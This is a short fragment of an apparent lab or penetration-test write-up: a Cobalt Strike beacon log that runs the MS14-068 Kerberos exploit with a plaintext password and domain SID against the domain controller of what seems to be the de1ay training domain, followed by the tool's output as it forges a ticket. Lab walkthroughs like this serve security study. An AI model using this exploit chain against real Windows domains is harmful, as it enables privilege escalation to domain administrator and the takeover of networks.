 beacon> shell C:\ms14\MS14-068.exe -u administrator@de1ay.com -p 1qaz@WSX. -s S-1-5-21-2756371121-2868759905-
3853650604-500 -d DC.de1ay.com
[*] Tasked beacon to run: C:\ms14\MS14-068.exe -u administrator@de1ay.com -p 1qaz@WSX. -s S-1-5-21-2756371121-
2868759905-3853650604-500 -d DC.de1ay.com
[+] host called home, sent: 156 bytes
[+] received output:
[+] Building AS-REQ for DC.de1ay.com... Done!
[+] Sending AS-REQ to DC.de1ay.com... Done!
[+] Receiving AS-REP from DC.de1ay.com... Done!
[+] Parsing AS-REP from DC.de1ay.com... Done!
[+] Building TGS-REQ for DC.de1ay.com... Done!
[+] Sending TGS-REQ to DC.de1ay.com... Done!
[+] Receiving TGS-REP from DC.de1ay.com... Done!
[+] Parsing TGS-REP from DC.de1ay.com... Done!
[+] Creating ccache file 'TGT_administrator@de1ay.com.ccache'... Done!